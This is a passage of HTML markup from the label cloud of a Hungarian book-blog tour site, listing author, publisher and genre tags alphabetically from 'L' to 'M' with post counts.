</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lekv%C3%A1ndorl%C3%A1s'>lélekvándorlás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9lekveszt%C5%91k'>Lélekvesztők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lena%20Dunham'>Lena Dunham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leon%20Leyson'>Leon Leyson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9onore%20de%20R%C3%A9condo'>Léonore de Récondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lesley%20Downer'>Lesley Downer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lev%C3%A9lreg%C3%A9ny'>levélregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leylah%20Attar'>Leylah Attar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libba%20Bray'>Libba Bray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
<span class='label-count' dir='ltr'>(91)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lightlark'>Lightlark</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lily%20Brooks-Dalton'>Lily Brooks-Dalton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Castillo'>Linda Castillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Elovitz%20Marshall'>Linda Elovitz Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Kage'>Linda Kage</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Jewell'>Lisa Jewell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Renee%20Jones'>Lisa Renee Jones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Liz%20Braswell'>Liz Braswell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBT'>LMBT</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBTQ'>LMBTQ</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lmbtqia'>lmbtqia</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loki'>Loki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/London'>London</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loreth%20Anne%20White'>Loreth Anne White</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lorie%20Langdon'>Lorie Langdon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Louie%20Stowell'>Louie Stowell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lovagreg%C3%A9ny'>lovagregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lovranits%20J%C3%BAlia%20Vill%C5%91'>Lovranits Júlia Villő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/low%20fantasy'>low fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C5%91rinc%20L%C3%A1szl%C3%B3'>Lőrinc László</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucky%20napl%C3%B3ja'>Lucky naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Clarke'>Lucy Clarke</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Maud%20Montgomery'>Lucy Maud Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Strange'>Lucy Strange</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Luk%C3%A1cs%20Liza'>Lukács Liza</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Cullen'>Lynn Cullen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Messina'>Lynn Messina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Painter'>Lynn Painter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynne%20Friedmann-Gell'>Lynne Friedmann-Gell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20K%C3%A1csor%20Zolt%C3%A1n'>M. Kácsor Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20L.%20Wang'>M. L. Wang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20R.%20Carey'>M. R. Carey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mackenzi%20Lee'>Mackenzi Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/macska'>macska</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madar%C3%A1sz%20%C3%89va'>Madarász Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maddie%20Dawson'>Maddie Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeleine%20Roux'>Madeleine Roux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Hunter'>Madeline Hunter</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Miller'>Madeline Miller</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/maffia'>maffia</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Fenton'>Maggie Fenton</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20O%27Farrell'>Maggie O&#39;Farrell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Stiefvater'>Maggie Stiefvater</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gia'>mágia</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magic%20Bites'>Magic Bites</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus'>mágikus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus%20realizmus'>mágikus realizmus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/magyar'>magyar</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magyar%20szerz%C5%91'>Magyar szerző</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maja%20Lunde'>Maja Lunde</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Makoto%20Shinkai'>Makoto Shinkai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malala%20Yousafzai'>Malala Yousafzai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malcolm%20Brabant'>Malcolm Brabant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mamut%20a%20m%C3%BAltb%C3%B3l'>Mamut a múltból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1r%20tudok%20olvasni'>már tudok olvasni</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc%20Pastor'>Marc Pastor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc-Uwe%20Kling'>Marc-Uwe Kling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mar%C3%A9k%20Veronika'>Marék Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Atwood'>Margaret Atwood</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Stohl'>Margaret Stohl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margie%20Fuston'>Margie Fuston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mari%20Jungstedt'>Mari Jungstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maria%20V.%20Snyder'>Maria V. Snyder</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mariana%20Zapata'>Mariana Zapata</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Benedict'>Marie Benedict</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Kondo'>Marie Kondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Lu'>Marie Lu</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Niehoff'>Marie Niehoff</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Rutkoski'>Marie Rutkoski</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marissa%20Meyer'>Marissa Meyer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marjane%20Satrapi'>Marjane Satrapi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mark%20Langthorne'>Mark Langthorne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rk%20Szonja'>Márk Szonja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marni%20Bates'>Marni Bates</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rta%20Moln%C3%A1r'>Márta Molnár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Martin%20Handford'>Martin Handford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Andr%C3%A1s'>Mártonffy András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Zsuzsa'>Mártonffy Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marvel'>Marvel</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Ann%20Shaffer'>Mary Ann Shaffer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Balogh'>Mary Balogh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Jo%20Putney'>Mary Jo Putney</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Nichols'>Mary Nichols</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20es%C3%A9ly'>második esély</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20s%C3%ADrhant'>második sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Haig'>Matt Haig</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Richards'>Matt Richards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Ruff'>Matt Ruff</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matthew%20Quick'>Matthew Quick</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mauri%20Kunnas'>Mauri Kunnas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maxim%20Kiad%C3%B3'>Maxim Kiadó</a>
<span class='label-count' dir='ltr'>(303)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Miranda'>Megan Miranda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Rix'>Megan Rix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meik%20Wiking'>Meik Wiking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Albert'>Melissa Albert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20de%20la%20Cruz'>Melissa de la Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Foster'>Melissa Foster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Grey'>Melissa Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melodie%20Edwards'>Melodie Edwards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/memo%C3%A1r'>memoár</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menno%20Metselaar'>Menno Metselaar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20betegs%C3%A9gek'>mentális betegségek</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20probl%C3%A9m%C3%A1k'>mentális problémák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menyh%C3%A9rt%20Anna'>Menyhért Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mercedes%20Ron'>Mercedes Ron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Goldstein'>Meredith Goldstein</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Wild'>Meredith Wild</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A9reghercegn%C5%91'>méreghercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Merit%20n%C3%A9lk%C3%BCl'>Merit nélkül</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mervyn%20Peake'>Mervyn Peake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mese'>mese</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesegy%C5%B1jtem%C3%A9ny'>mesegyűjtemény</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mes%C3%A9k%20F%C3%B6ldj%C3%A9n%20sorozat'>Mesék Földjén sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesek%C3%B6nyv'>mesekönyv</a>
<span class='label-count' dir='ltr'>(119)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesereg%C3%A9ny'>meseregény</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%A1ros%20Dorka'>Mészáros Dorka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%B6ly%20%C3%81gnes'>Mészöly Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mia%20Sheridan'>Mia Sheridan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Crichton'>Michael Crichton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Ende'>Michael Ende</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/michael%20robotham'>michael robotham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Wildt'>Michael Wildt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Hodkin'>Michelle Hodkin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Marly'>Michelle Marly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Micimack%C3%B3'>Micimackó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Middle%20grade'>Middle grade</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikki%20Brammer'>Mikki Brammer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miklya%20Luzs%C3%A1nyi%20M%C3%B3nika'>Miklya Luzsányi Mónika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikul%C3%A1s%20%C3%A9s%20a%20var%C3%A1zsdob'>Mikulás és a varázsdob</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/MILA%202.0'>MILA 2.0</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mindee%20Arnett'>Mindee Arnett</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Minna%20%C3%A9s%20R%C3%B3ka'>Minna és Róka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miranda%20Cowley%20Heller'>Miranda Cowley Heller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/miranda%20kenneally'>miranda kenneally</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
